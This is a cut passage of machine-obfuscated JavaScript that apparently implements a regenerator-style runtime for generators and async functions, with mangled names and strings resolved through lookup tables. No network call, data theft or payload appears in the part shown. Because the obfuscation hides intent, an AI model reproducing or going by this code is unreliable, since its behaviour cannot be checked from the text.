WZ()[xz(H2)],'undefined')?WZ()[xz(dc)].call(null,Bz,vr):WZ()[xz(qh)].apply(null,[zf,qXD])][SZ()[Vp(Xk)](hf,Bh,W3)])?function(PZD){return T6D.apply(this,[II,arguments]);}:function(fKD){return T6D.apply(this,[gG,arguments]);};var thD;return cZ.pop(),thD=j2D(d6D),thD;};var CSD=function(){"use strict";var LhD=function(lrD,S6D,hKD){return xK.apply(this,[BO,arguments]);};var SZD=function(AzD,RpD,VcD,T9D){cZ.push(HrD);var AKD=RpD&&hK(RpD[YX(typeof tK()[lv(A9)],zz([],[][[]]))?tK()[lv(ZC)].apply(null,[Nm,zf,Ej,qx]):tK()[lv(JC)](FlD,rn,Un,GK([]))],krD)?RpD:krD;var JlD=n4[Av()[Eb(pq)](Kv,Z8,F2)][Av()[Eb(dc)](hp,k9,zc)](AKD[tK()[lv(ZC)](Nm,mC,Ej,s6)]);var IvD=new MBD(T9D||[]);ZpD(JlD,np(typeof Mc()[l9(zf)],'undefined')?Mc()[l9(xv)](fs,XV):Mc()[l9(NV)](Km,tb),xK(wB,[np(typeof Af()[fl(Iv)],zz([],[][[]]))?Af()[fl(W3)].apply(null,[dR,XY,Kv]):Af()[fl(G9)].call(null,G9,rK,bp),wvD(AzD,VcD,IvD)]));var Q2D;return cZ.pop(),Q2D=JlD,Q2D;};var krD=function(){};var UKD=function(){};var KZD=function(){};var vXD=function(GBD,GZD){function RfD(pLD,wrD,xKD,OBD){cZ.push(UJ);var n6D=T6D(WH,[GBD[pLD],GBD,wrD]);if(YX(Af()[fl(lp)].call(null,Wj,v3,x2),n6D[YX(typeof WZ()[xz(lY)],zz('',[][[]]))?WZ()[xz(Bh)].call(null,Rx,H2):WZ()[xz(qh)](xzD,VR)])){var BZD=n6D[WZ()[xz(XT)].apply(null,[FY,mC])],LfD=BZD[Af()[fl(G9)].apply(null,[G9,dh,AN])];var cXD;return cXD=LfD&&Xq(Yb()[t6(r3)](Yl,A9,EdD,DN),j2D(LfD))&&BhD.call(LfD,Av()[Eb(AX)].apply(null,[x3,n6,vT]))?GZD[YX(typeof Ar()[fZ(zf)],'undefined')?Ar()[fZ(G9)](bZD,GK(k2),zW,G9,H2):Ar()[fZ(dc)](YV,jJ,NXD,Xj,Xf)](LfD[YX(typeof Av()[Eb(Bt)],'undefined')?Av()[Eb(AX)].call(null,GK(ZC),n6,vT):Av()[Eb(Gt)](m3,XXD,ps)])[SZ()[Vp(Fp)].call(null,Np,Dl,cX)](function(WLD){cZ.push(ALD);RfD(Mc()[l9(fC)](rk,wg),WLD,xKD,OBD);cZ.pop();},function(DrD){cZ.push(cW);RfD(Af()[fl(lp)](Wj,P0D,Ih),DrD,xKD,OBD);cZ.pop();}):GZD[Ar()[fZ(G9)](bZD,Xr,zW,G9,Kv)](LfD)[np(typeof SZ()[Vp(A9)],zz('',[][[]]))?SZ()[Vp(A9)](Vq,Qp,Cr):SZ()[Vp(Fp)](Np,Dl,GK(GK([])))](function(KlD){cZ.push(p8);BZD[Af()[fl(G9)](G9,pf,C2)]=KlD,xKD(BZD);cZ.pop();},function(FrD){cZ.push(UMD);var BzD;return BzD=RfD(Af()[fl(lp)].call(null,Wj,sXD,hN),FrD,xKD,OBD),cZ.pop(),BzD;}),cZ.pop(),cXD;}OBD(n6D[WZ()[xz(XT)](FY,mC)]);cZ.pop();}var IzD;cZ.push(slD);ZpD(this,Mc()[l9(NV)].apply(null,[Km,Ic]),xK(wB,[Af()[fl(G9)](G9,GMD,Xr),function AvD(DbD,ErD){var AhD=function(){return new GZD(function(bfD,LBD){RfD(DbD,ErD,bfD,LBD);});};cZ.push(bED);var kfD;return kfD=IzD=IzD?IzD[SZ()[Vp(Fp)].apply(null,[Qt,Dl,F2])](AhD,AhD):AhD(),cZ.pop(),kfD;}]));cZ.pop();};var rhD=function(QKD){return xK.apply(this,[qd,arguments]);};var g3D=function(hlD){return xK.apply(this,[YI,arguments]);};var MBD=function(DhD){cZ.push(tW);this[YX(typeof tK()[lv(N9)],zz('',[][[]]))?tK()[lv(fC)].call(null,hh,GK({}),nc,G9):tK()[lv(JC)](bcD,Op,In,GK(GK({})))]=[xK(wB,[Yb()[t6(qh)](rn,A9,m9,VV),Af()[fl(Bt)](Zn,cK,Xf)])],DhD[SZ()[Vp(pz)].call(null,T6,XT,CN)](rhD,this),this[YX(typeof tK()[lv(N9)],zz([],[][[]]))?tK()[lv(AN)](Qf,jv,Qn,GK([])):tK()[lv(JC)].apply(null,[d2D,Sz,tV,Xf])](GK(ZC));cZ.pop();};var NfD=function(YpD){cZ.push(ApD);if(YpD||np(tK()[lv(H2)].call(null,dlD,vT,qV,bt),YpD)){var K2D=YpD[h2D];if(K2D){var CzD;return cZ.pop(),CzD=K2D.call(YpD),CzD;}if(Xq(SZ()[Vp(nZ)].call(null,vY,Tp,GK([])),typeof YpD[np(typeof Mc()[l9(G9)],'undefined')?Mc()[l9(xv)].call(null,plD,BXD):Mc()[l9(fC)](rk,TvD)])){var lzD;return cZ.pop(),lzD=YpD,lzD;}if(GK(n4[np(typeof Av()[Eb(Nl)],'undefined')?Av()[Eb(Gt)].call(null,SK,ELD,Hs):Av()[Eb(N9)](GK(k2),d8,x3)](YpD[Mc()[l9(ZC)](Gt,jk)]))){var xlD=q2(k2),JpD=function ElD(){cZ.push(BDD);for(;Gg(++xlD,YpD[Mc()[l9(ZC)](Gt,I8)]);)if(BhD.call(YpD,xlD)){var PvD;return ElD[Af()[fl(G9)].call(null,G9,zMD,rn)]=YpD[xlD],ElD[Mc()[l9(AN)](G9,LN)]=GK(Ov[k2]),cZ.pop(),PvD=ElD,PvD;}ElD[Af()[fl(G9)](G9,zMD,GK(ZC))]=RKD;ElD[Mc()[l9(AN)](G9,LN)]=GK(ZC);var tKD;return cZ.pop(),tKD=ElD,tKD;};var gvD;return gvD=JpD[Mc()[l9(fC)](rk,TvD)]=JpD,cZ.pop(),gvD;}}throw new (n4[YX(typeof SZ()[Vp(fC)],'undefined')?SZ()[Vp(zf)](FbD,rZ,GK({})):SZ()[Vp(A9)](AP,pg,GK({}))])(zz(j2D(YpD),YX(typeof Mc()[l9(xv)],zz('',[][[]]))?Mc()[l9(mC)](Z2,s6D):Mc()[l9(xv)](lw,mg)));};cZ.push(bN);CSD=function TrD(){return MlD;};var RKD;var MlD={};var JXD=n4[Av()[Eb(pq)](dc,AU,F2)][tK()[lv(ZC)].call(null,Cp,cX,Ej,hX)];var BhD=JXD[tK()[lv(dc)](lf,Db,qj,r3)];var ZpD=n4[Av()[Eb(pq)](f9,AU,F2)][WZ()[xz(rn)](cf,rU)]||function(zZD,jhD,ZfD){return T6D.apply(this,[z4,arguments]);};var GhD=Xq(SZ()[Vp(nZ)].apply(null,[mX,Tp,cX]),typeof n4[WZ()[xz(dc)](WX,vr)])?n4[WZ()[xz(dc)](WX,vr)]:{};var h2D=GhD[SZ()[Vp(Xk)](Z1D,Bh,Sx)]||Ar()[fZ(A9)](K8,GK(k2),EV,nZ,Xn);var NvD=GhD[tK()[lv(XT)](M0D,x3,D9,Iv)]||Yb()[t6(rn)].apply(null,[sb,dc,r2D,K8]);var UXD=GhD[tK()[lv(rn)](nw,xg,cW,GK(GK([])))]||(np(typeof SZ()[Vp(A9)],'undefined')?SZ()[Vp(A9)](VU,Zg,Jj):SZ()[Vp(Iv)](tpD,XR,Cr));try{var ZhD=cZ.length;var cKD=GK(GK(H7));LhD({},tK()[lv(H2)](rf,Lb,qV,cX));}catch(YLD){cZ.splice(df(ZhD,k2),Infinity,bN);LhD=function(IZD,BvD,IfD){return T6D.apply(this,[QQ,arguments]);};}MlD[Af()[fl(Sx)](Qn,nG,D9)]=SZD;var tlD=Mc()[l9(qx)](Qn,mj);var RrD=SZ()[Vp(XT)](MK,xg,k2);var MLD=YX(typeof Yb()[t6(ZC)],'undefined')?Yb()[t6(pq)].call(null,Cr,xv,DfD,Xj):Yb()[t6(k2)].call(null,Lv,Lv,DV,Lx);var F6D=WZ()[xz(pz)](wID,F2);var BcD={};var dLD={};LhD(dLD,h2D,function(){return T6D.apply(this,[AE,arguments]);});var PfD=n4[Av()[Eb(pq)](k2,AU,F2)][Mc()[l9(AX)].call(null,nZ,Br)];var CpD=PfD&&PfD(PfD(NfD([])));CpD&&YX(CpD,JXD)&&BhD.call(CpD,h2D)&&(dLD=CpD);var AlD=KZD[tK()[lv(ZC)].apply(null,[Cp,rn,Ej,hX])]=krD[np(typeof tK()[lv(NV)],zz('',[][[]]))?tK()[lv(JC)](vx,k6,gpD,Lb):tK()[lv(ZC)](Cp,gb,Ej,Bq)]=n4[Av()[Eb(pq)](xv,AU,F2)][Av()[Eb(dc)](hp,PL,zc)](dLD);function pZD(EvD){cZ.push(Vx);[Mc()[l9(fC)](rk,sf),np(typeof Af()[fl(F2)],zz('',[][[]]))?Af()[fl(W3)].apply(null,[H7D,Op,nr]):Af()[fl(lp)](Wj,dT,GK(k2)),tK()[lv(pz)].call(null,Uh,Xk,xg,zc)][YX(typeof SZ()[Vp(rn)],zz('',[][[]]))?SZ()[Vp(pz)].apply(null,[Cc,XT,xv]):SZ()[Vp(A9)](KrD,Ax,vT)](function(xLD){LhD(EvD,xLD,function(HhD){var dcD;cZ.push(vlD);return dcD=this[Mc()[l9(NV)](Km,Lp)](xLD,HhD),cZ.pop(),dcD;});});cZ.pop();}function wvD(zpD,ThD,XhD){var WcD=tlD;return function(SKD,UlD){cZ.push(h4D);if(np(WcD,MLD))throw new (n4[Mc()[l9(dc)].call(null,Sz,Kz)])(tK()[lv(Fp)](Cb,xv,vT,GK(ZC)));if(np(WcD,F6D)){if(np(YX(typeof Af()[fl(pq)],zz('',[][[]]))?Af()[fl(lp)](Wj,nC,GK(GK([]))):Af()[fl(W3)].call(null,FK,rZ,Db),SKD))throw UlD;var UhD;return UhD=xK(wB,[Af()[fl(G9)].apply(null,[G9,Lp,zf]),RKD,np(typeof Mc()[l9(AX)],zz([],[][[]]))?Mc()[l9(xv)](LP,Ih):Mc()[l9(AN)].apply(null,[G9,IpD]),GK(ZC)]),cZ.pop(),UhD;}for(XhD[Ar()[fZ(Z2)](Em,lY,Z2,A9,xv)]=SKD,XhD[WZ()[xz(XT)](PSD,mC)]=UlD;;){var VlD=XhD[tK()[lv(Nl)].call(null,bh,GK({}),xj,sK)];if(VlD){var HpD=bpD(VlD,XhD);if(HpD){if(np(HpD,BcD))continue;var XBD;return cZ.pop(),XBD=HpD,XBD;}}if(np(Mc()[l9(fC)](rk,Qf),XhD[Ar()[fZ(Z2)].apply(null,[Em,lp,Z2,A9,W8])]))XhD[tK()[lv(NV)](Zg,xj,P3,x2)]=XhD[Af()[fl(Bh)](f9,Ot,Un)]=XhD[WZ()[xz(XT)](PSD,mC)];else if(np(Af()[fl(lp)].apply(null,[Wj,nC,GK({})]),XhD[Ar()[fZ(Z2)](Em,GK(GK(ZC)),Z2,A9,rq)])){if(np(WcD,tlD))throw WcD=F6D,XhD[WZ()[xz(XT)].call(null,PSD,mC)];XhD[Af()[fl(lY)](dl,hZ,Kv)](XhD[YX(typeof WZ()[xz(zf)],zz('',[][[]]))?WZ()[xz(XT)].apply(null,[PSD,mC]):WZ()[xz(qh)](WOD,t8)]);}else np(np(typeof tK()[lv(xv)],zz([],[][[]]))?tK()[lv(JC)].call(null,mg,jJ,kFD,Sz):tK()[lv(pz)](n3,GK({}),xg,ZC),XhD[Ar()[fZ(Z2)].call(null,Em,C2,Z2,A9,Tp)])&&XhD[Av()[Eb(fC)](ZC,X6,dl)](tK()[lv(pz)].call(null,n3,qh,xg,rq),XhD[WZ()[xz(XT)](PSD,mC)]);WcD=MLD;var CXD=T6D(WH,[zpD,ThD,XhD]);if(np(Af()[fl(bp)](vr,B0D,GK(GK(ZC))),CXD[WZ()[xz(Bh)](Hm,H2)])){if(WcD=XhD[Mc()[l9(AN)].call(null,G9,IpD)]?F6D:RrD,np(CXD[np(typeof WZ()[xz(xv)],zz([],[][[]]))?WZ()[xz(qh)](QfD,Qw):WZ()[xz(XT)].call(null,PSD,mC)],BcD))continue;var OlD;return OlD=xK(wB,[Af()[fl(G9)].call(null,G9,Lp,hN),CXD[WZ()[xz(XT)].call(null,PSD,mC)],Mc()[l9(AN)].call(null,G9,IpD),XhD[Mc()[l9(AN)](G9,IpD)]]),cZ.pop(),OlD;}np(Af()[fl(lp)].call(null,Wj,nC,GK(GK(ZC))),CXD[YX(typeof WZ()[xz(Jj)],'undefined')?WZ()[xz(Bh)](Hm,H2):WZ()[xz(qh)](YW,qh)])&&(WcD=F6D,XhD[Ar()[fZ(Z2)](Em,GK(GK([])),Z2,A9,NV)]=Af()[fl(lp)](Wj,nC,qh),XhD[WZ()[xz(XT)](PSD,mC)]=CXD[np(typeof WZ()[xz(pz)],zz('',[][[]]))?WZ()[xz(qh)](vN,PU):WZ()[xz(XT)](PSD,mC)]);}cZ.pop();};}function bpD(Y9D,BpD){cZ.push(lpD);var tfD=BpD[np(typeof Ar()[fZ(k2)],'undefined')?Ar()[fZ(dc)].apply(null,[R7D,vr,vN,O8,Zn]):Ar()[fZ(Z2)](s6D,Tp,Z2,A9,qx)];var p2D=Y9D[SZ()[Vp(Xk)].apply(null,[tn,Bh,vc])][tfD];if(np(p2D,RKD)){var x2D;return BpD[np(typeof tK()[lv(Nl)],'undefined')?tK()[lv(JC)].apply(null,[qLD,hN,gt,GK(k2)]):tK()[lv(Nl)](T2,jv,xj,Xn)]=null,np(Af()[fl(lp)].apply(null,[Wj,VED,rZ]),tfD)&&Y9D[SZ()[Vp(Xk)].apply(null,[tn,Bh,GK(GK([]))])][tK()[lv(pz)](wg,NV,xg,lY)]&&(BpD[YX(typeof Ar()[fZ(Gt)],zz([],[][[]]))?Ar()[fZ(Z2)](s6D,D9,Z2,A9,x3):Ar()[fZ(dc)](dHD,x2,bLD,DA,Nl)]=tK()[lv(pz)](wg,pY,xg,GK(GK([]))),BpD[WZ()[xz(XT)].call(null,Ng,mC)]=RKD,bpD(Y9D,BpD),np(YX(typeof Af()[fl(vr)],zz('',[][[]]))?Af()[fl(lp)](Wj,VED,sb):Af()[fl(W3)](Tw,OU,Xr),BpD[Ar()[fZ(Z2)].apply(null,[s6D,r3,Z2,A9,N9])]))||YX(np(typeof tK()[lv(ZC)],zz('',[][[]]))?tK()[lv(JC)].call(null,pY,bp,CA,J9):tK()[lv(pz)](wg,Fp,xg,XT),tfD)&&(BpD[np(typeof Ar()[fZ(rn)],'undefined')?Ar()[fZ(dc)].apply(null,[nHD,Db,Sx,Iq,x2]):Ar()[fZ(Z2)](s6D,xv,Z2,A9,bp)]=Af()[fl(lp)](Wj,VED,lp),BpD[YX(typeof WZ()[xz(G9)],'undefined')?WZ()[xz(XT)].call(null,Ng,mC):WZ()[xz(qh)].apply(null,[Uk,z8])]=new (n4[SZ()[Vp(zf)](nHD,rZ,x3)])(zz(zz(np(typeof tK()[lv(bp)],zz([],[][[]]))?tK()[lv(JC)].apply(null,[nN,GK({}),XED,D9]):tK()[lv(qx)](bP,Tp,FvD,hN),tfD),Mc()[l9(N9)].apply(null,[Tl,c6])))),cZ.pop(),x2D=BcD,x2D;}var kXD=T6D(WH,[p2D,Y9D[YX(typeof SZ()[Vp(hN)],zz([],[][[]]))?SZ()[Vp(Xk)].apply(null,[tn,Bh,sb]):SZ()[Vp(A9)].call(null,LT,Qw,Db)],BpD[WZ()[xz(XT)].apply(null,[Ng,mC])]]);if(np(YX(typeof Af()[fl(bp)],'undefined')?Af()[fl(lp)].call(null,Wj,VED,Bh):Af()[fl(W3)](nZD,K8,Sz),kXD[WZ()[xz(Bh)].apply(null,[V1D,H2])])){var scD;return BpD[Ar()[fZ(Z2)](s6D,GK({}),Z2,A9,Xk)]=Af()[fl(lp)](Wj,VED,s6),BpD[WZ()[xz(XT)](Ng,mC)]=kXD[WZ()[xz(XT)](Ng,mC)],BpD[tK()[lv(Nl)](T2,Yl,xj,Yl)]=null,cZ.pop(),scD=BcD,scD;}var V9D=kXD[WZ()[xz(XT)].apply(null,[Ng,mC])];var ZvD;return ZvD=V9D?V9D[Mc()[l9(AN)](G9,pw)]?(BpD[Y9D[gp()[Wc(A9)](nZ,YW,jJ,k6,r3)]]=V9D[Af()[fl(G9)](G9,vK,fC)],BpD[Mc()[l9(fC)].call(null,rk,c3)]=Y9D[YX(typeof SZ()[Vp(nZ)],zz([],[][[]]))?SZ()[Vp(Nl)].apply(null,[C9,k6,H2]):SZ()[Vp(A9)](pV,IN,N9)],YX(tK()[lv(pz)](wg,GK({}),xg,xv),BpD[Ar()[fZ(Z2)](s6D,x2,Z2,A9,fC)])&&(BpD[YX(typeof Ar()[fZ(r3)],'undefined')?Ar()[fZ(Z2)].call(null,s6D,GK(GK(k2)),Z2,A9,bt):Ar()[fZ(dc)](clD,GK(GK({})),KJ,NdD,jl)]=Mc()[l9(fC)](rk,c3),BpD[WZ()[xz(XT)].call(null,Ng,mC)]=RKD),BpD[tK()[lv(Nl)].call(null,T2,GK(GK(k2)),xj,bp)]=null,BcD):V9D:(BpD[Ar()[fZ(Z2)](s6D,Jj,Z2,A9,hT)]=np(typeof Af()[fl(bp)],zz([],[][[]]))?Af()[fl(W3)].call(null,J9,t3D,GK(ZC)):Af()[fl(lp)].call(null,Wj,VED,AN),BpD[WZ()[xz(XT)].apply(null,[Ng,mC])]=new (n4[YX(typeof SZ()[Vp(vr)],zz([],[][[]]))?SZ()[Vp(zf)](nHD,rZ,mC):SZ()[Vp(A9)](Ml,Bg,hp)])(Av()[Eb(AN)](Fk,vC,bt)),BpD[np(typeof tK()[lv(qx)],'undefined')?tK()[lv(JC)](DC,s6,NC,GK(ZC)):tK()[lv(Nl)](T2,Un,xj,GK(GK({})))]=null,BcD),cZ.pop(),ZvD;}UKD[tK()[lv(ZC)](Cp,jJ,Ej,vT)]=KZD;ZpD(AlD,tK()[lv(k2)].apply(null,[vJ,Bh,hp,GK(ZC)]),xK(wB,[Af()[fl(G9)].apply(null,[G9,E3,GK({})]),KZD,np(typeof WZ()[xz(rZ)],zz('',[][[]]))?WZ()[xz(qh)](DK,NDD):WZ()[xz(Jj)](Jx,qh),GK(ZC)]));ZpD(KZD,tK()[lv(k2)].apply(null,[vJ,GK(ZC),hp,Qn]),xK(wB,[Af()[fl(G9)](G9,E3,zc),UKD,WZ()[xz(Jj)](Jx,qh),GK(Ov[xv])]));UKD[tK()[lv(N9)].apply(null,[Q3,gb,rU,pY])]=LhD(KZD,UXD,Mc()[l9(Sz)].call(null,rn,sm));MlD[SZ()[Vp(NV)].apply(null,[E9,Hv,jV])]=function(mhD){cZ.push(f6);var kcD=Xq(SZ()[Vp(nZ)](Oh,Tp,k6),typeof mhD)&&mhD[tK()[lv(k2)].apply(null,[vx,Yl,hp,W3])];var LLD;return LLD=GK(GK(kcD))&&(np(kcD,UKD)||np(Mc()[l9(Sz)].call(null,rn,rx),kcD[tK()[lv(N9)](Qp,rq,rU,mC)]||kcD[np(typeof gp()[Wc(W3)],zz(tK()[lv(H2)](c7,m3,qV,GK(GK({}))),[][[]]))?gp()[Wc(Jj)](Ng,CZ,rn,vBD,GK(GK({}))):gp()[Wc(JC)](Gt,Tc,q6,zc,xj)])),cZ.pop(),LLD;};MlD[Mc()[l9(Lb)].apply(null,[dY,sKD])]=function(brD){cZ.push(x6D);n4[Av()[Eb(pq)].call(null,pY,jn,F2)][np(typeof Af()[fl(AN)],zz('',[][[]]))?Af()[fl(W3)](WXD,FY,sK):Af()[fl(F2)](Cr,ldD,xj)]?n4[Av()[Eb(pq)](GK(GK([])),jn,F2)][Af()[fl(F2)](Cr,ldD,rZ)](brD,KZD):(brD[WZ()[xz(Fp)].call(null,Lh,FJ)]=KZD,LhD(brD,UXD,np(typeof Mc()[l9(pq)],zz([],[][[]]))?Mc()[l9(xv)](Og,ODD):Mc()[l9(Sz)](rn,tn)));brD[tK()[lv(ZC)].apply(null,[H3,GK(k2),Ej,lY])]=n4[Av()[Eb(pq)](r3,jn,F2)][YX(typeof Av()[Eb(AN)],zz('',[][[]]))?Av()[Eb(dc)].call(null,Lb,bX,zc):Av()[Eb(Gt)](hp,NhD,KhD)](AlD);var BlD;return cZ.pop(),BlD=brD,BlD;};MlD[gp()[Wc(Z2)](H2,Q8,xv,qh,Qn)]=function(n9D){return T6D.apply(this,[F0,arguments]);};pZD(vXD[tK()[lv(ZC)](Cp,r3,Ej,Z2)]);LhD(vXD[tK()[lv(ZC)].apply(null,[Cp,k6,Ej,Nl])],NvD,function(){return T6D.apply(this,[wB,arguments]);});MlD[Av()[Eb(mC)](Sz,hg,N8)]=vXD;MlD[SZ()[Vp(qx)](Q9D,AX,GK([]))]=function(F9D,VZD,TfD,rrD,NrD){cZ.push(PLD);np(GSD(ZC),NrD)&&(NrD=n4[tK()[lv(mC)](sV,Xf,Fk,rr)]);var XFD=new vXD(SZD(F9D,VZD,TfD,rrD),NrD);var rcD;return rcD=MlD[SZ()[Vp(NV)](Yh,Hv,q6)](VZD)?XFD:XFD[Mc()[l9(fC)].call(null,rk,dv)]()[SZ()[Vp(Fp)].apply(null,[DZ,Dl,Yl])](function(cpD){cZ.push(qj);var S3D;return S3D=cpD[Mc()[l9(AN)](G9,zA)]?cpD[Af()[fl(G9)](G9,Mq,hN)]:XFD[Mc()[l9(fC)].apply(null,[rk,Pq])](),cZ.pop(),S3D;}),cZ.pop(),rcD;};pZD(AlD);LhD(AlD,UXD,SZ()[Vp(AX)].call(null,DX,Sz,r3));LhD(AlD,h2D,function(){return T6D.apply(this,[SE,arguments]);});LhD(AlD,Yb()[t6(vr)].call(null,Xn,Z2,wL,wMD),function(){return T6D.apply(this,[PF,arguments]);});MlD[YX(typeof tK()[lv(F2)],'undefined')?tK()[lv(Sz)](H2D,GK(k2),Z2,k2):tK()[lv(JC)].apply(null,[gV,Sz,qLD,hp])]=function(RhD){return T6D.apply(this,[BH,arguments]);};MlD[tK()[lv(x3)](pKD,GK(GK(k2)),NV,Op)]=NfD;MBD[tK()[lv(ZC)](Cp,Sz,Ej,G9)]=xK(wB,[tK()[lv(k2)].call(null,vJ,GK([]),hp,dc),MBD,YX(typeof tK()[lv(qx)],zz('',[][[]]))?tK()[lv(AN)](vv,GK(GK({})),Qn,rn):tK()[lv(JC)](k2,fC,VED,AN),function HZD(V2D){cZ.push(AW);if(this[Mc()[l9(x3)](Ej,pv)]=VO[tK()[lv(Jj)].call(null,Ib,r3,x3,Bh)](),this[np(typeof Mc()[l9(nZ)],zz('',[][[]]))?Mc()[l9(xv)](DP,Gh):Mc()[l9(fC)](rk,Tv)]=ZC,this[tK()[lv(NV)].call(null,Zc,ZC,P3,GK({}))]=this[Af()[fl(Bh)](f9,xl,GK(k2))]=RKD,this[Mc()[l9(AN)](G9,Zb)]=GK(k2),this[np(typeof tK()[lv(AN)],zz([],[][[]]))?tK()[lv(JC)](vLD,GK(GK(k2)),OU,GK(GK(ZC))):tK()[lv(Nl)].apply(null,[l2,Qn,xj,Yl])]=null,this[Ar()[fZ(Z2)](l0,GK(GK(k2)),Z2,A9,f9)]=Mc()[l9(fC)](rk,Tv),this[WZ()[xz(XT)].apply(null,[QC,mC])]=RKD,this[tK()[lv(fC)](HX,jv,nc,XT)][SZ()[Vp(pz)](lt,XT,N9)](g3D),GK(V2D))for(var DcD in this)np(Yb()[t6(JC)].apply(null,[Cr,k2,Vc,Mb]),DcD[Mc()[l9(G9)].apply(null,[XV,Ec])](VO[tK()[lv(Jj)].call(null,Ib,Tp,x3,Xn)]()))&&BhD.call(this,DcD)&&GK(n4[YX(typeof Av()[Eb(JC)],zz('',[][[]]))?Av()[Eb(N9)].call(null,GK(GK(k2)),gf,x3):Av()[Eb(Gt)](AX,zlD,Bg)](DpD(DcD[np(typeof gp()[Wc(W3)],'undefined')?gp()[Wc(Jj)](SR,Px,N9,IT,k6):gp()[Wc(xv)](H2,j9,jl,LP,bt)](Ov[k2]))))&&(this[DcD]=RKD);cZ.pop();},YX(typeof Mc()[l9(rn)],'undefined')?Mc()[l9(vT)](Cn,MP):Mc()[l9(xv)].call(null,G6D,IpD),function(){return T6D.apply(this,[SI,arguments]);},Af()[fl(lY)].call(null,dl,Y9,Xk),function MvD(ArD){cZ.push(WP);if(this[np(typeof Mc()[l9(x3)],zz([],[][[]]))?Mc()[l9(xv)](Zn,mt):Mc()[l9(AN)](G9,bx)])throw ArD;var PFD=this;function wZD(KxD,FJD){cZ.push(sg);LAD[WZ()[xz(Bh)].call(null,Os,H2)]=Af()[fl(lp)](Wj,Cq,NV);LAD[WZ()[xz(XT)].apply(null,[ffD,mC])]=ArD;PFD[YX(typeof Mc()[l9(A9)],zz('',[][[]]))?Mc()[l9(fC)].apply(null,[rk,zn]):Mc()[l9(xv)](qj,GZ)]=KxD;FJD&&(PFD[Ar()[fZ(Z2)].apply(null,[G9D,Kv,Z2,A9,Jj])]=Mc()[l9(fC)](rk,zn),PFD[WZ()[xz(XT)].apply(null,[ffD,mC])]=RKD);var QCD;return cZ.pop(),QCD=GK(GK(FJD)),QCD;}for(var QND=df(this[tK()[lv(fC)](bND,pY,nc,xg)][YX(typeof Mc()[l9(AX)],'undefined')?Mc()[l9(ZC)](Gt,Dc):Mc()[l9(xv)](jKD,Xx)],k2);BFD(QND,ZC);--QND){var jgD=this[tK()[lv(fC)].call(null,bND,AN,nc,bt)][QND],LAD=jgD[gp()[Wc(G9)](nZ,kq,x3,Xl,Fp)];if(np(Af()[fl(Bt)](Zn,BC,W8),jgD[Yb()[t6(qh)](hX,A9,m9,FFD)])){var JYD;return JYD=wZD(Yb()[t6(hN)].call(null,Ml,r3,RX,hV)),cZ.pop(),JYD;}if(kQD(jgD[Yb()[t6(qh)].apply(null,[xj,A9,m9,FFD])],this[Mc()[l9(x3)](Ej,Ab)])){var MmD=BhD.call(jgD,Ar()[fZ(xv)].call(null,kq,C2,Iv,Z2,Lv)),FtD=BhD.call(jgD,Yb()[t6(rZ)](jv,nZ,hp,AU));if(MmD&&FtD){if(Gg(this[Mc()[l9(x3)].apply(null,[Ej,Ab])],jgD[Ar()[fZ(xv)].apply(null,[kq,Cr,Iv,Z2,Xn])])){var IgD;return IgD=wZD(jgD[YX(typeof Ar()[fZ(A9)],zz([],[][[]]))?Ar()[fZ(xv)](kq,Zn,Iv,Z2,jJ):Ar()[fZ(dc)](C2,GK(ZC),nN,Lv,nr)],GK(ZC)),cZ.pop(),IgD;}if(Gg(this[np(typeof Mc()[l9(vr)],'undefined')?Mc()[l9(xv)](fDD,lpD):Mc()[l9(x3)](Ej,Ab)],jgD[Yb()[t6(rZ)](pY,nZ,hp,AU)])){var IYD;return IYD=wZD(jgD[Yb()[t6(rZ)].apply(null,[k2,nZ,hp,AU])]),cZ.pop(),IYD;}}else if(MmD){if(Gg(this[Mc()[l9(x3)].call(null,Ej,Ab)],jgD[Ar()[fZ(xv)](kq,Zn,Iv,Z2,cX)])){var zbD;return zbD=wZD(jgD[np(typeof Ar()[fZ(W3)],zz([],[][[]]))?Ar()[fZ(dc)].apply(null,[wv,pq,ZP,A8,AX]):Ar()[fZ(xv)].apply(null,[kq,cX,Iv,Z2,Nl])],GK(Ov[xv])),cZ.pop(),zbD;}}else{if(GK(FtD))throw new (n4[Mc()[l9(dc)](Sz,NJD)])(Mc()[l9(zc)](H2,qUD));if(Gg(this[Mc()[l9(x3)].call(null,Ej,Ab)],jgD[np(typeof Yb()[t6(rn)],zz(tK()[lv(H2)](H4,GK(GK([])),qV,GK(GK({}))),[][[]]))?Yb()[t6(k2)](Cr,gpD,jXD,sV):Yb()[t6(rZ)](bp,nZ,hp,AU)])){var CxD;return CxD=wZD(jgD[Yb()[t6(rZ)].apply(null,[Cr,nZ,hp,AU])]),cZ.pop(),CxD;}}}}cZ.pop();},Av()[Eb(fC)](xv,IT,dl),function IND(fAD,KCD){cZ.push(PGD);for(var nVD=df(this[np(typeof tK()[lv(Z2)],'undefined')?tK()[lv(JC)](Em,W8,sW,jl):tK()[lv(fC)](RP,Fk,nc,zf)][Mc()[l9(ZC)].call(null,Gt,Kg)],VO[YX(typeof Ar()[fZ(ZC)],zz(tK()[lv(H2)].apply(null,[KI,SK,qV,GK({})]),[][[]]))?Ar()[fZ(nZ)](A3D,SK,rr,r3,Lv):Ar()[fZ(dc)].call(null,TY,Kv,pm,h4D,rr)]());BFD(nVD,ZC);--nVD){var QWD=this[tK()[lv(fC)].call(null,RP,NV,nc,hp)][nVD];if(kQD(QWD[Yb()[t6(qh)](mJ,A9,m9,LqD)],this[Mc()[l9(x3)].call(null,Ej,Ef)])&&BhD.call(QWD,Yb()[t6(rZ)](Bq,nZ,hp,sXD))&&Gg(this[YX(typeof Mc()[l9(Nl)],zz('',[][[]]))?Mc()[l9(x3)].call(null,Ej,Ef):Mc()[l9(xv)](fA,Rn)],QWD[Yb()[t6(rZ)].call(null,xj,nZ,hp,sXD)])){var jCD=QWD;break;}}jCD&&(np(Av()[Eb(Lb)].call(null,GK(k2),MT,qj),fAD)||np(Ar()[fZ(zf)](LY,Xf,sXD,Z2,nZ),fAD))&&kQD(jCD[Yb()[t6(qh)](rq,A9,m9,LqD)],KCD)&&kQD(KCD,jCD[Yb()[t6(rZ)](C2,nZ,hp,sXD)])&&(jCD=null);var zJD=jCD?jCD[np(typeof gp()[Wc(r3)],'undefined')?gp()[Wc(Jj)](Zz,Y1D,Fp,Tl,FK):gp()[Wc(G9)](nZ,LY,cX,Xl,Cr)]:{};zJD[WZ()[xz(Bh)](vh,H2)]=fAD;zJD[YX(typeof WZ()[xz(qh)],zz('',[][[]]))?WZ()[xz(XT)](pw,mC):WZ()[xz(qh)](jSD,NLD)]=KCD;var UJD;return UJD=jCD?(this[YX(typeof 